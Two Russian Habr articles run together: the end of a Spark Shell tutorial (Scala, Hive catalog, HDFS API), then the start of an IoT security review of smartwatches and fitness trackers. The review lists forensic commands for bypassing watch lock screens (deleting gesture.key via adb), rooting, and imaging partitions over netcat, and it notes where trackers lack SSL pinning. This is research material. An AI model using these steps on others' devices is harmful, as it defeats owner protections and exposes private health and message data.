:sh run a shell command (result is implicitly => List[String])
:settings update compiler options, if possible; see reset
:silent disable/enable automatic printing of results
:type [-v] display the type of an expression without evaluating it
:kind [-v] display the kind of expression's type
:warnings show the suppressed warnings from the most recent line which had any
```
Доступ к средствам Spark
------------------------
Ну хорошо, на Scala мы посмотрели, а где Spark? Оказывается, сразу при запуске для нас определены две переменные, spark и sc:
Spark context available as 'sc' (master = local[\*], app id = local-1576608607085).
Spark session available as 'spark'.
То есть, это спарк контекст, и сессия. Они используются для выполнения специфичных для Spark функций.
Для начала — word count
-----------------------
Одно из популярных применений MapReduce, которое приводят во всех курсах для начинающих.
Подсчитаем, сколько раз каждое из слов встретилось в файле.
```
scala> var hFile = sc.textFile("file:///d:/tmp/inp")
scala> val wc = hFile.flatMap(line => line.split(" ")).map(word => (word, 1)).reduceByKey(_ + _)
scala> val cnt= wc.count
cnt: Long = 3
scala> val arr= wc.collect
arr: Array[(String, Int)] = Array((bbb,1), (ccc,1), (aaa,1))
scala> val ds= wc.toDS
ds: org.apache.spark.sql.Dataset[(String, Int)] = [_1: string, _2: int]
scala> ds.show
+---+---+
| _1| _2|
+---+---+
|bbb| 1|
|ccc| 1|
|aaa| 1|
+---+---+
scala> val sch= ds.schema
sch: org.apache.spark.sql.types.StructType = StructType(StructField(_1,StringType,true), StructField(_2,IntegerType,false))
scala> val fldn= ds.schema.fieldNames
fldn: Array[String] = Array(_1, _2)
```
В итоге, в несколько строк мы: прочитали текстовый файл с локального диска, разбили его на слова (по пробелам), преобразовали каждое слово в кортеж (слово, 1), и выполнили подсчет числа слов операцией reduceByKey (в данном случае ключом является само слово).
Затем мы полученный RDD посчитали, получили его в массив, преобразовали в Dataset, и посмотрели на этот самый Dataset с разных сторон, включая схему.
Можно было сразу построить Dataset, используя новый API и spark:
```
scala> var ds= spark.read.text("file:///d:/tmp/inp")
```
Казалось бы, что тут особенного? Ну, для начала это довольно удобно. Скала, по крайней мере до определенного предела, язык лаконичный и простой. А во-вторых, что более важно, вы можете точно так же, не меняя ничего в коде (ну, или почти ничего) запустить этот скрипт для подсчета слов в 1 или в 100 терабайтах текста. Разумеется, для этого потребуется железо, потому что выполнить такое можно только на множестве машин, распределив между ними нагрузку.
И еще для этого потребуется некоторая настройка, потому что спарк далеко не всегда может правильно выбрать, каким образом ему параллелить задачу. В ваши функции, как разработчика или администратора кластера, входит указать ему, сколько и каких ресурсов он может употребить на решение задачи. И для 100 терабайт это совершенно отдельная история, которая заслуживает даже не статьи, но книги.
Чем вы еще можете спарку помочь?
### И чего, не подумав, делать не следует
В сети достаточно много описаний работы с данными в Spark, как через RDD API, так и с более новым Dataset API. Вряд ли тут можно дополнить чем-то существенным, но некоторые замечания все-же хотелось бы озвучить.
Чуть ли не самый частый пример, который вы можете в сети увидеть — это подсчет числа строк в датасете. И я его тоже выше показал. Ну то есть:
```
val ds= spark.read.text("путь к файлу")
... обработка, например фильтрация
println ds.count
... делаем что-то еще с ds
```
Хотелось бы заметить, что эта операция может быть довольно дорогой. А точнее, до этого момента, работая в интерактивном режиме, вы получаете ответы достаточно быстро, а вот тут ответ может быть получен весьма не сразу.
Почему? Начнем издалека. Dataset — это ленивая структура. Пока вы не выполните над ним операцию, которой реально нужны данные — он представляет собой скорее не данные, а инструкции по их обработке. То есть, что-то примерно такое:
* прочитать данные из файла такого-то, папки или таблицы
* отфильтровать их по такому-то условию
* отобрать колонки (в том числе в виде выражений)
* выполнить группировку, сортировку и т.п.
Можно посмотреть на все это, запросив план датасета (логический или физический). В нем вы увидите доступ к таблицам Hive или папкам, разного рода UNION, проекции (выборка подмножества колонок), фильтрацию и т.п.
Spark (как в общем-то и Hadoop) работает с данными в разных форматах. Например, с данными в формате Parquet, которые хранятся в HDFS, то есть в распределенной системе, на разных узлах кластера. То есть, это данные, которые в общем случае не содержат в себе статистик, указывающих, что тут, допустим, датасет из 100 млн записей. Схема обычно есть — а вот статистик зачастую нет.
Когда вы «читаете» датасет, выполняя spark.read..., вы на самом деле еще не считываете сами данные, хранящиеся в указанном файле (или папке, или таблице Hive), которые разбросаны по неизвестному числу узлов кластера, и размер которых мы еще не знаем. А в общем случае — и не можем узнать, потому что многие из форматов, с которыми Spark (и Hadoop) умеет работать, не содержат метаданных, говорящих нам о числе строк данных. Чтобы узнать число — нужно прочесть сами данные, и подсчитать.
То есть, нужно физически прочитать все файлы (которых может быть много терабайт, и у которых в общем случае нет даже таких метаданных, где было бы записано, что файл пуст). А дальше — выполнить инструкции, заложенные в датасет (например, отфильтровать данные).
В итоге, попросив у спарка число строк, вы фактически вынудили его вычислить для вас терабайтовый датасет. Именно в этот момент — до этого ленивый датасет был лишь набором инструкций по его построению.
Если же дальше, узнав это число, вы захотите что-то еще с датасетом проделать, его, вполне возможно, придется вычислить повторно (потому что промежуточные результаты сами по себе не сохраняются).
С другой стороны, если сделать например вот так:
```
val ds= spark.read.text("путь к файлу")
println ds.toRDD.isEmpty
```
вы можете узнать, пуст ли датасет. Очевидная разница состоит в том, что для определения непустоты датасета не нужно будет читать **все файлы и блоки данных**, а достаточно найти **первый** непустой. Таким образом, эта, на первый взгляд, аналогичная операция, может быть значительно дешевле предыдущей.
Почти такая же ситуация с операцией show над датасетом. Да, это чрезвычайно удобно, что вы можете посмотреть промежуточные результаты, просто выполнив ds.show, но надо понимать, что если ваш датасет, допустим, был получен изначально как-то так:
```
val ds= spark.read.jdbc("параметры доступа к реляционной базе")
ds.show
...
прочие операции над тем же датасетом.
```
то выполнение .show приведет к выполнению SQL-запроса к базе данных, а прочие операции далее — к выполнению еще одного такого же запроса. В какой-то степени проблему может снять кеширование (ds.cache), или сохранение датасета (ds.persist), но оба способа не гарантируют вас от повторного вычисления. Почему? Да все потому же — чтобы кешировать или сохранить датасет для повторного использования, нужно где-то иметь место, куда его сохранять. Для датасета большого у вас может просто этого места не быть, и в любом случае это сохранение — это тоже работа.
В тоже время, иногда может быть выгодно просто прочитать датасет из источника, сохранить его в HDFS в некотором хорошо оптимизированном формате (типа паркета), а потом прочитать снова. В чем тут причина?
Одна из причин в том, что источник данных может иметь намного меньшую производительность, чем ваш кластер Hadoop. Если источник — что-то вроде базы данных Oracle, то одно ядро для этой базы стоит как одно ядро Hadoop + стоимость лицензии Oracle. Поэтому зачастую бывает выгоднее наращивать ядра в кластере, чем покупать новые лицензии для СУБД. Соответственно, повторное чтение данных из HDFS и базы примерно одинаково эффективно, при условии что у вас одинаковое число ядер и/или дисковых шпинделей — но обычно это условие не выполняется, кроме того, чтение из HDFS параллелится обычно намного лучше, за счет того что данные распределены по узлам, и реплицированы — то есть, один блок доступен более чем на одном узле.
И вторая причина — в том, что вы можете сохранять уже частично вычисленный датасет. То есть, возможно отфильтрованный, с меньшим числом колонок, и существенно меньшего размера. Для базы это что-то вроде материализованной версии View.
Заметим так же, что колоночно ориентированные форматы хранения, такие как паркет, очень эффективны при выборке подмножества колонок. Так что прочитать из них лишь одну колонку сильно дешевле, чем прочитать все. И вы можете выбирать, в каком формате (строчно или колоночно ориентированном) вам сохранить данные для каждой отдельной таблицы, в зависимости от типа операций над ней.
Менее стандартные применения
----------------------------
Посмотрим, как в Spark Shell можно работать например с Hive MetaStore.
### Базы данных Hive, кто они, и где они?
Для начала, получим свой экземпляр ExternalCatalog:
```
scala> val cat= spark.sharedState.externalCatalog
cat: org.apache.spark.sql.catalyst.catalog.ExternalCatalog = org.apache.spark.sql.hive.HiveExternalCatalog@4a4979bf
```
В нашей команде прижился идентификатор cat для этой переменной, поэтому мы между собой зовем его «котик». Это API для доступа к метаданным Hive о базах, таблицах, партициях и т.п.
Посмотрим, что за базы у нас есть в Hive:
```
scala> cat.listDatabases
res0: Seq[String] = Buffer(default)
```
А вот нет у нас никаких баз кроме default, у нас и Hive-то не имеется, мы на локальном ноуте все это делаем…
Но в тоже время, мы видим, что список баз — это Seq[String], т.е. возвращается нам коллекция **названий**.
Дальше мы можем сделать что-то вот такое:
```
scala> val db= cat.getDatabase("default")
db: org.apache.spark.sql.catalyst.catalog.CatalogDatabase = CatalogDatabase(default,Default Hive database,file:./spark-warehouse,Map())
val loc= db.locationUri
loca: java.net.URI = file:.../spark-warehouse
```
База данных под названием default существует всегда, по умолчанию она пустая.
Что мы можем сказать про базу? Не так уж и много — это достаточно простая конструкция для Hive. У нее есть имя (default), описание (Default Hive database), location (т.е. расположение файлов таблиц по умолчанию), и свойства (набор key-value пар). Ну и еще в ней хранятся таблицы. У Hive двухуровневая структура, т.е. база->таблица, поэтому термин «база» (database) используется наравне и термином «схема» (schema), и означает одно и тоже. Далее я постараюсь применять термин база, так как у термина схема есть и другое значение, и оно нам понадобится ниже.
А теперь все тоже самое, но одновременно:
```
scala> cat.listDatabases.map{db=>(db, cat.getDatabase(db).locationUri)}
```
Что мы тут проделали? Мы получили список баз данных Hive, потом сами базы, и для каждой из них — location, т.е. расположение базы в файловой системе. И вернули мы Seq[(String, java.net.URI)], то есть последовательность кортежей, где \_1 это имя базы, а \_2 это location.
### Посмотрим на таблицы
Таблица — штука немного интереснее. Кроме все тех же имени и описания, у таблицы также есть название базы, куда она входит. Естественно, у таблицы есть колонки, которые составляют ее схему данных. Колонки — это упорядоченный набор из имени, типа данных, и описания. Кроме обычных атомарных типов данных (числовых, строковых, бинарных, дата или timestamp), обычных для реляционных баз, в Hive есть и типы составные, а именно структуры (struct), которые эквивалентны таблице (т.е. вложенные таблицы), массивы (array), и словари (map), содержащие пары ключ->значение.
Так же, как у базы, у таблицы есть location — т.е. URI, указывающий на файлы данных. URI, в случае HDFS (а это обычно так и бывает), может указывать как на текущий кластер, так и на другой, т.е. в другой экземпляр файловой системы HDFS. location — это папка, а не файл, а файлы с данными уже лежат в ней. Также как и у базы, у таблицы есть свойства (тоже набор key-value пар), куда приложение может, например, складывать собранную статистику.
В отличие от типовой реляционной СУБД, для Hive у таблицы обязателен формат хранения данных. Абстрактного формата «по умолчанию» не бывает. Набор форматов расширяемый, фактически — формат хранения базы это набор из нескольких Java классов, которые умеют с ним работать. Например, набор классов, умеющих работать с CSV. А еще — их параметры (для CSV это разделители, наличие кавычек или апострофов, метасимвол для кодирования разделителей и ограничителей внутри данных колонки). Можно указать эти классы явно (когда мы работаем с API — то всегда так), а можно просто сообщить Hive, что таблица хранится в формате Parquet, например, или в виде текста (несколько стандартных форматов).
Общая схема преобразования данных при чтении и записи такова:
Файлы в HDFS –>
Hadoop InputFileFormat –>
–>
Deserializer –>
объект Row
объект Row –>
Serializer –>
–>
OutputFileFormat –>
файлы в HDFS
Тут важно помнить, что от key/value Hive использует только value. А так называемый интерфейс SerDe, или его конкретная реализация, отвечает за то, чтобы преобразовать это значение в набор колонок таблицы.
По сравнению с обычными реляционными СУБД Hive не умеет делать (или не делает) некоторые вещи самостоятельно. Например, не поддерживает ключи, и не создает индексы для них, не сортирует данные, и еще многое другое. Все это делает приложение, а Hive мы сообщаем, что данные таблицы будут например отсортированы или партиционированы определенным образом.
Побегаем по HDFS
----------------
API для доступа к файловой системе в Hadoop (как HDFS, так и локальной) представляет собой по большей части класс FileSystem:
```
import org.apache.hadoop.fs.FileSystem
val fs= FileSystem.get(sc.hadoopConfiguration)
```
Мы получили экземпляр FileSystem, построенный на основе конфигурации Hadoop, взятой из Spark. Это будет файловая система HDFS того кластера, на котором мы сейчас работаем.
Ну а дальше начинается довольно обычная возня с методами FileSystem и вспомогательных классов типа Path:
```
import org.apache.hadoop.fs.{Path,FileStatus}
fs.exists(new Path(path))
val status= fs.getFileStatus(new Path(path))
val files = fs.listStatus(new Path(path))
val cs= fs.getContentSummary(new Path(path))
```
Ну то есть, проверить существование файла по пути, получить его статус (где, например, написаны даты модификации, или признак того, что это папка), посмотреть список файлов в папке (на самом деле статусов), или скажем summary (где есть занимаемое место, число файлов и папок внутри, и т.д.). Ну в общем обычный такой API, не похожий на Java IO, но вполне рабочий.
Если мы хотим работать с содержимым файла, то можно получить входной или выходной поток, обычный java.io.Stream:
```
val is = new BufferedInputStream(fs.open(new Path(path)))
Source.fromInputStream(is).getLines().foreach(mapper)
```
Таким образом мы читаем из файла в HDFS все строки, и применяем к каждой функцию mapper. Аналогично для записи: fs.create(p:Path): OutputStream.
Методов у FIleSystem много, поэтому за полной справкой отошлю к документации.
Совсем короткие выводы
======================
Итак, у нас есть инструмент, в котором можно интерактивно попрограммировать на скале, воспользоваться средствами спарка для анализа данных (насколько больших — зависит от имеющихся у нас ресурсов, и от того, как долго мы согласны подождать результата), а также посмотреть на разные аспекты Hadoop, Hive (на самом деле — почти всех продуктов экосистемы, так как в конечном счете это scala, и мы можем пользоваться любыми API, доступными для Java приложений.
Все это делает Spark Shell очень удобным инструментом для создания приложений самого разнообразного назначения, таких как отчеты, средства мониторинга, ну и ETL немножко. В первую очередь, конечно же, Spark Shell, как и другие похожие скриптовые языки, подходит на роль «клея», на котором мы можем собрать приложение из готовых компонентов. Как именно собирать, и как должны выглядеть компоненты в случае Spark — это уже другая история. | https://habr.com/ru/post/480846/ | null | ru | null |
# Безопасность IoT. Выпуск 1. Умные часы, фитнес-трекеры и весы

В своей прошлой статье я рассказывал, как [съездил на DefCamp](https://habr.com/ru/company/pm/blog/433660/). Сегодняшняя статья — первая часть публикации о моих исследованиях в области безопасности интернета вещей, которые легли в основу выступления на конференции.
IoT быстро развивается: сейчас насчитывается более [260 компаний](https://blogs.cisco.com/digital/the-internet-of-things-capturing-the-accelerated-opportunity), включая «умные» города, заводы, шахты, нефтяные предприятия, предприятия розничной торговли, здравоохранение, образование и многое другое. В цикле публикаций будут освещены только направления носимой техники, умной медицины и умного дома, включая мобильные приложения.
Сегодня умная техника начинает обретать больший смысл, нежели подключение Bluetooth-гарнитуры к телефону, и становится обычным явлением, что говорит о понимании, с какой целью умная техника используется и какие сценарии позволяет автоматизировать.
Плохая новость — многие из этих новых устройств являются мишенями для атак. При этом вопросы безопасности или же решались задним числом или не решались вообще из-за отсутствия поддержки старых устройств. Подобные устройства представляют серьёзный риск для инфраструктуры (домашней или предприятия), если ими не управлять должным образом. Поэтому ниже рассмотрим, ряд вопросов, связанных с безопасностью умных вещей, доступными методами и инструментами взлома, а также особенностями обработки и защиты данных. Целью исследований является не выполнение или описание методик «взлома под ключ», а обзор подходов, которые в тех или иных условиях могут привести к доступу к данным, а также обзор ситуаций, где разработчики по какой-то причине решили не защищать пользовательские данные. Материалы представлены обзорно (полную информацию можно найти на официальном [сайте](https://def.camp/).
Носимая техника — умные часы
----------------------------
### Apple Watch

#### MITM
Часы взаимодействуют по Bluetooth, или, если этот канал не доступен, по Wi-Fi для связи с телефоном и серверами Apple. Передача сетевых данных между облаком и приложениями телефона/часами происходит в зашифрованном виде с TLS1.2 и защитой от MITM атак и SSL Pinning. При этом часы, в отличие от телефонов, не имеют интерфейса установки пользовательских корневых SSL-сертификатов. Незашифрованных потоков передаваемых данных не было выявлено.
#### Обход экрана блокировки
Использование пасскода на умных часах зачастую является необязательным пунктом, однако может быть включено. Apple позволяет [сбросить пасскод различными способами](https://support.apple.com/en-us/HT204567), однако [только один](https://support.apple.com/en-us/HT205009) позволяет условно избежать удаления данных.
В основе последнего способа лежит механизм перепривязки часов к устройству с [восстановлением данных](https://support.apple.com/en-us/HT204568) со сменой пасскода. Такой сценарий используется всякий раз, когда предполагается отдавать часы в ремонт или продавать, т.к. требуется отключить режим «Activation Lock». Его смысл заключается в том, что удаление привязки часов к телефону приводит к удалению данных с часов, однако телефон при этом создаёт резервную копию данных часов, чтобы [в последующем восстановить данных на часах](https://support.apple.com/en-us/HT204518). А так как при резервной копии не сохраняются лишь банковские карты, пасскод и Bluetooth привязка часов, то доступ к данным можно получить и также задать новый пасскод.
Для выполнения способа необходимо выполнить следующие шаги:
* Часы и телефон должны находиться рядом; приложение Apple Watch должно быть запущено на телефоне.
* На вкладке «My Watch tab» выбираются необходимые часы и действие подтверждается «Unpair Apple Watch».
* Далее требуется ввести пароль от учётной записи Apple (в случае если пароль забыт, предлагается его [сбросить](https://support.apple.com/kb/HT201487)).
* Финальное подтверждение действия.
Так как при использовании этого метода происходит взаимодействие с учётными данными Apple, то есть возможность получить к ним доступ путём сброса пароля с использованием [криминалистических решений](https://blog.elcomsoft.com/2017/11/breaking-apple-icloud-reset-password-and-bypass-two-factor-authentication/), что позволяет в конечном счёте убрать пасскод на Apple-часах.
#### Jailbreak
Jailbreak для iOS платформы всегда служил способом повышения привилегий для различных операционных систем (iOS, tvOS, и watchOS). Несмотря на популярность, для Apple часов существует довольно небольшое количество известных jailbreak’ов (ниже перечислены доступные):
**Jailbreaks for USB**
* Apple Watch series 1- 4 & watchOS 5 — нет jailbreak’а
* watchOS 4.0 — 4.1 — [v0rtex jailbreak](https://github.com/tihmstar/jelbrekTime) для разработчиков (требуется учётная запись разработчика)
* Apple Watch series 1- 2 & watchOS 3.0 — 3.2.3 — [OverCl0ck jailbreak — в разработке](https://github.com/PsychoTea/OverCl0ck)
**Jail & Bluetooth Connection over SSH**
* Взлом с использованием Bluetooth-канала был продемонстрирован на одной из конференций, однако [публичных инструментов до сих пор нет](https://speakerdeck.com/mbazaliy/jailbreaking-apple-watch).
#### Резервные копии
Так как часы Apple преимущественно работают как вспомогательное устройство, то приложения, установленные на часах, являются виджетами, и вся информация хранится в приложениях на телефоне. Тем не менее, приложения часов всё же хранят определённую часть самостоятельно, что позволяет рассматривать варианты доступа к данным через резервные копии (при взаимодействии с часами, к уже существующим на PC/Mac, в облаке). При этом надо учитывать, что в продукции Apple многие данные являются кросс-платформенными, и синхронизируются между всеми устройствами.
Для доступа к данным подходят как криминалистические решения, так и обычные приложения для работы с backup-файлами (в случае облачной резервной копии или сценариев обхода доступа — только криминалистические решения или близкие к ним); стоит отметить, что многие приложения на данный момент могут не иметь доступа для просмотра содержимого бэкап файлов, поэтому одним из возможных инструментов является [iphone backup extractor](https://www.iphonebackupextractor.com/guides/restore-apple-watch-data-recover/) (в базовой версии подписки позволяет получить доступ к данным часов, а полной и бизнес версии ещё имеет поддержку 2FA при доступе к данным).
Необходимая информация об устройстве размещается в файле **/mobile/Library/DeviceRegistry.state/properties.bin** и покрывает следующие параметры:
* Данные часов, включая имя, производителя, модель, ОС, GUID.
* Серийный номер, UDID, Wi-Fi MAC-адрес, SEID (Secure Element ID), Bluetooth MAC-адрес.
Список установленных приложений можно найти в двух местах:
* В файле «com.apple.Carousel», размещённому по пути **/mobile/Library/DeviceRegistry/GUID/NanoPreferencesSync/NanoDomains/com.apple.Carousel**
* В подпапках папки «**/mobile/Library/DeviceRegistry/GUID**»
В зависимости от установленных приложений, доступ, например, можно получить к адресной книге, которая синхронизируется с телефоном и является кроссплатформенным типом данным (данные размещаются в файле **/mobile/Library/DeviceRegistry/GUID/AddressBook/**) или к хранилищу passbook, который хранит банковские карты или карты программ лояльности, различные билеты passbook (данные размещаются в файле **/mobile/Library/DeviceRegistry/GUID/NanoPasses/nanopasses.sqlite3**). База данных последнего в таблице «Pass table» содержит данные в трёх частях (картинка ниже для удобства просмотра взята с телефона, а не часов):
* Unique\_ID
* Type\_ID (билет, карта лояльности и т.д.)
* Закодированное содержимое отдельного «pass» (в формате value/data)
Также часы Apple предоставляют доступ к данным приложения Apple Health и наполняют данные этого приложения из разных источников, в т.ч. числе тех, что пользователь вносит вручную. Как правило, данные этого приложения зашифрованы, поэтому попадают в резервную копию только если для неё устанавливается пароль (то есть backup-файлы шифруются). Однако, у этого приложения есть опция экспорта данных в открытом виде без шифрования (в zip-архиве). При экспорте данных важно учитывать, что архив может быть экспортирован в любое приложение: apple files, облачные хранилища, IM и т.д., где нет дополнительного шифрования. Приложение отдельно разобрано ниже в секции Apple Health.
### Android Watches
**Samsung Gear**

**LG Watch**

Android часы выпускаются различными производителями (Asus, Samsung, LG и т.д.). В отличие от Apple часов чаще предлагают комплектацию с 3G-4G модулем для установки симкарты, а не eSIM, в остальном функциональные возможности не отличаются.
Среди подходов к доступу к данным выделяют следующие:
* Криминалистическое исследование (физическое, логическое и сетевое)
* Обход экрана блокировки
* Применение Root инструментов для анализа данных
В статье будет рассмотрен только первый вариант в рамках копирования образов, разделов и рут инструментов. Логическое исследование (в т. ч. в рамках резервных копий) не отличается от известных способов. Сетевой вариант исследования набирает популярность и не представлен широко даже в рамках готовых криминалистических решений. Он заключается в воспроизводстве механизмов взаимодействия для обмена данными через Wi-Fi, Bluetooth, в т.ч. MITM-методов, но требует рассмотрения в рамках отдельной статьи.
#### Копирование образа устройства
При анализе устройств на базе Android подход не меняется, отличаются лишь инструменты (пример инструмента будет приведён в разделе для Samsung/LG). Для копирования содержимого устройства может использоваться побитовое копирование устройства целиком или отдельных разделов. Для этих целей использует режим разработчика. Простейший вариант — это использование команд adb shell и adb pull для доступа к данным. В зависимости от производителя, модели устройства и версии ОС могут использоваться наборы инструментов ADB, SDB или MTK. Чаще всего для анализа копируется пользовательский раздел «**/dev/block/mmcblk0p12/data**», однако при необходимости можно скопировать и другие разделы:
* DD if = /dev/block/mmcblk0p12/data of = /storage/extSdCard/data.dd
* DD if = /dev/block/mmcblk0p8/cache of = /storage/extSdCard/cache.dd
* DD if = /dev/block/mmcblk0p3/efs of = /storage/extSdCard/efs.dd
* DD if = /dev/block/mmcblk0p09/system of = /storage/extSdCard/system.dd
#### Обход экрана блокировки
Для Wear OS использование пинкодов не является обязательным, поэтому часто часы не защищены пинкодом. Для Android часов известно больше способов обхода блокировки, нежели для Apple.
* Account-based password management (Доступ через Google-аккаунт).
* Gesture.key and settings.db (Взаимодействие с файлами блокировки).
* ADB keys (Ключи разработчика).
**Account-based password management**
Наименее инвазивный способ обхода блокировки заключается в использовании аккаунта Google и учётных данных, полученных каким-то образом. Способы могут быть разные, в том числе доступ в аккаунт через криминалистические решения. После получения доступа есть возможность удалённо разблокировать устройство или ввести новый пинкод, что в обоих случаях позволяет обойти блокировку пинкодом.
**Gesture.key and settings.db**
ADB или его аналоги является частью инструментов разработки и работают независимо от них. Эти утилиты можно использовать для модификации системных файлов и их удаления: файла gesture.key отвечающего за блокировку пинкодом и файла **settings.db** отвечающего за разблокировку заблокированного устройства. В обоих случаях требуется физический доступ к устройству; для первого файла набор команд на удаление «**adb.exe shell; cd /data/system; rm gesture.key**» и активированный режим отладки ‘Debugging mode’ либо же выполнение команд через кастомный recovery типа ClockworkMod или Team Win Recovery Project (TWRP).
Аналогично для **settings.key** следует выполнить команду «**update system set value =0**», что приведёт к замене значений параметров **lock\_pattern\_autolock** и **lockscreen.lockedoutpermenently** и разблокировке устройства без знания пинкода.
Также стоит отметить, что заблокированный загрузчик и отсутствие инструментов для разблокировки не позволяют получить доступ к данным, в остальных случаях, особенно если уже установлен кастомный recovery, сложностей с доступом не возникает.
**ADB keys**
Довольно часто использование устройств для различных сценариев приводит к появлению небезопасных настроек и состояний устройства. В частности, при использовании устройства для разработки у него принудительно будет включен режим **USB debugging**, а на PC, синхронизованных с устройствами, будут размещены ключи разработки adbkey и adbkey.pub, размещённые в каталоге users//.android/. Соответственно, сам режим позволяет устанавливать стороннее ПО, обходить блокировку экрана, а ключи могут использоваться для переноса состояния «синхронизации» на новое место.
#### Wear OS и Root
Для Android часов используется Android OS адаптированная под физические нужды устройств. В линейках часов Asus Zenwatch, Huawei Watch, LG Watch и многих других используется Android OS, в случае Samsung Watches — Tizen OS.
Android Wear начинается с 4.4W1, 4.4W2, 1.0 и заканчивается 2.9 версией, что соответствует обычному Android, начиная с 4.4. 4.4, 5.0.1 версии и заканчивая 7.1.1/8.0.0 (Feb 2018). Новые версии после смены бренда на Wear OS начинаются с 1.0 (Android 7.1.1/8.0.0 — Mar 2018 и по версию 2.1 (7.1.1/9.0.0 — Sept 2018) и далее. Набор инструментов для рута широко представлен для Android Wear по версию 2.0.
**Root:**
* 5.1.1 [SuperSU-5.1.1.zip](https://supersu.apk.gold/android-5.1.1)
* 6.0.1 [SuperSU-6.0.1.zip](https://supersu.apk.gold/android-6.0.1)
* Wear 2.0 — SuperSU-Wear, например [Wear-SuperSU 2.4](https://androidfilehost.com/?fid=24269982086990060)
**Recovery — Для поиска нужных версий можно воспользоваться [поиском](https://twrp.me/Devices/):**
* [TWRP](https://eu.dl.twrp.me/bass/)
* Для версии 5.1.1 подходит twrp-3.1.0-0.img
* Для версии 6.0.1 и Wear 2.0 подходит twrp-3.0.0-0.img
* Для Samsung Gear & LG Watch подходят версии 2.8.4 и выше
#### На примере Samsung Gear Watch & LG Watch
Опуская технические параметры часов Samsung Gear, можно рассмотреть вариант исследования устройств в рамках физического криминалистического исследования. Часы не поддерживают Wi-Fi connection, в наличии есть только Bluetooth и USB соединение, а также опциональная защита пинкодом. В случае Samsung требуется SDB (smart development bridge), который является частью Tizen-SDK. В случае LG требуется традиционный набор инструмент для Android — ADB.
Извлечение данных можно описать в три этапа.
**Этап №1. Получение Root для Samsung**
Для получения необходимо найти сооветствующий кастомный образ, универсальную утилиту для устройств Samsung — Odin 3.0, перевести устройство в режим разработки (включив SDB), перевести в режим «download mode» и выполнить команду «**Sdb shell, sdb root**»
**Этап №1. Получение Root для LG**
Перед получением рут-доступа, необходимо включить ADB Debug mode. После этого воспользоваться LG Watch Restore Tools, перезагрузиться в загрузчик и обновить образ:
* adb reboot-bootloader
* fastboot OEM unlock
* adb push SuperSU.zip /sdcard/download
* adb reboot-bootloader
* fastboot boot twrp.img
* Установить SuperSu.zip, и дождаться перезагрузки
**Этап №2. Получение образа устройства**
Среди различных инструментов разработки Android есть популярный [Toybox](http://landley.net/toybox), который позволяет делать образ устройства для дальнейшего извлечения и изучения данных. Пакет Toybox размещается на внешнем накопителе или папке download основной памяти. Изменяются права доступа для исполнения toybox, выполняется поиск подходящих разделов для копирования (путем выполнения команд «**cd/dev/block/platform/msm\_sdcc.1; ls -al by-name** ). Как правило, копируется пользовательский раздел (userdata) размещённый в **/dev/block/mmcblk0p21**. После этого с использованием toybox, dd и netcat копируется образ соответствующего раздела:
* adb push toybox /sdcard/download
* adb shell; su
* mv /sdcard/download/toybox /dev/
* chown root:root toybox;
* chmod 755 toybox
* cd /dev/block/platform/msm\_sdcc; ls -al by-name
* /\* image partition with dd and pipe to netcat, -L puts netcat in listening mode \*/
* dd if=/dev/block/mmcblk0p21 | ./toybox nc -L
* /\* Port number being listened to on the watch displayed for user \*/
* 44477 /\* port displayed\*/
* adb forward tcp:44867 tcp:44867
* /\* Send request to watch on port number 44867 and send it to image file \*/
* nc 127.0.0.1 44867 > Samsung.IMG
**Этап №3. Извлечение данных**
Наиболее полезные данные, которые самостоятельно хранятся в самих часах в случае Samsung, размещаются в следующих базах данных:
* Messages — apps.com.samsung.message.data.dbspace/msg-consumer-server.db
* Health/Fitness Data — apps.com.samsung.shealth/shealth.db
* Email — apps.com.samsung.wemail.data.dbspace/wemail.db
* Contacts/Address book — dbspace/contacts-svc.db
В случае LG часов —— в следующих база данных:
* Events/Notifications — data.com.android.providers.calendar.databases/calendar.db
* Contacts/Address book — data.com.android.providers.contacts.databases/contacts2.db
* Health/Fitness Data — data.com.google.android.apps.fitness.databases/pedometer.db
### Фитнес-трекер — Xiaomi Band

Фитнес-трекер является вспомогательным устройством, и все данные собираются в приложении Mi-Fit app, которое всегда взаимодействует по шифрованному соединению с TLS1.2 с серверами Amazon AWS, преимущественно расположенными в EU. Ряд запросов без привязки к действиям идёт к US-серверам. В случае Mi Fit шифрование не в полной мере предотвращает MITM-атаками ввиду отсутствия SSL Pinning и возможности установить корневой сертификат на устройство. В этом случае возникает доступ ко всем данным, передаваемым по сети. Локально в папке приложения содержится детальный лог событий и фитнес-показатели пользователя с которых эти данные были получены в рамках пользовательских сценариев, например
**Запрос на сервер api-mifit.huawei.com**
```
GET /users/-/sports?startDate=YYYY-MM-DD&endDate=YYYY-MM-DD&sportCategory=run&timezone=GMT-3%3A00 HTTP/1.1
Content-Type: application/json
```
**Ответ**
```
HTTP/1.1 200 OK
Content-Type: application/json;charset=UTF-8
Content-Length: 716
{
"items" : [ {
"trackId" : "1496744715",
"startTime" : 1496744715,
"endTime" : 1496748315,
"sportTime" : 1800,
"distance" : 3600,
"calories" : 3.5,
"averagePace" : 2.0,
"averageStepFrequency" : 39,
"averageStrideLength" : 68,
"timestamp" : 1496744715,
"averageHeartRate" : 90,
"altitudeAscend" : 20,
"altitudeDescend" : 10,
"secondHalfStartTime" : 600,
"strokeCount" : 30,
"foreHandCount" : 15,
"backHandCount" : 15,
"serveCount" : 30,
"type" : "OUTDOOR_RUN"
} ]
}
```
### Фитнес-трекер — Huawei Honor Band

Huawei Honor Band, аналогично Xiaomi Band, не является самостоятельным устройством, и все данные собираются приложением, установленным на телефоне. Приложение также полагается на TLS-соединение, однако, в отличие от Xiaomi, имеет малое количество соединений. Все они достаточно защищены, в т.ч. от MITM-атак и SSL Strip-атак.
При этом локально в рамках резервных копий размещено много данных, получаемых с датчиков трекера, которые можно разделить на служебные, пользовательские, и фитнес данные, которые, в свою очередь, подразделяются на сырые и агрегированные. Перечень данных приведён для iOS, но не отличается от Android версии.
* Данные устройства и логи располагаются в папке /hms/oclog/crash, /hms/oclog/log.
* Актуальные и последние значения трекера покрывают информацию о данных сна, пробуждения, дистанциях (прохождения, пробега, и т.д.), пульсе и калориях. Располагаются в файлах /Documents/\*.archiver.
* Прошивка включает в себя полностью все данные, путь размещения, URL откуда скачивается, размер, лог изменений, флаг принудительного обновления и сам файл прошивки, который скачивается по HTTP в рамках [DFU secure update](https://www.youtube.com/watch?v=pPrMTRvOv-Y), за исключением самых ранних версий.
* Гео данные включают информацию о местоположении с привязкой по времени и разделению по дням и типам активностей, а также данные скорости и направления движения, если такие предполагаются. Размещаются также в папке /\*.archiver.
